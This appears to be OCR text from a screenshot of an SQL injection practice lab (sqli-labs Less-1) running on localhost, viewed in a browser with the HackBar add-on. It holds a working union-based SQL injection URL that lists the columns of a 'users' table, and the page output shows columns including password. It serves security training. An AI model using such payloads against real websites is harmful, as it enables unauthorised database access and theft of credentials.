 Welcome Dhakkan
Your Login name:2
Your
er_id,first_name,last_name,user,password,avatar,last_login,failed_log
查看器 控制台 调试器 网络 样式编辑器 性能 内存 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
http://127.0.0.1:8081/sqli-labs/Less-1/?id=-1' union select 1,2,(select
group_concat(column_name) from information_schema.columns where
table_name='users'),4,5,6 --+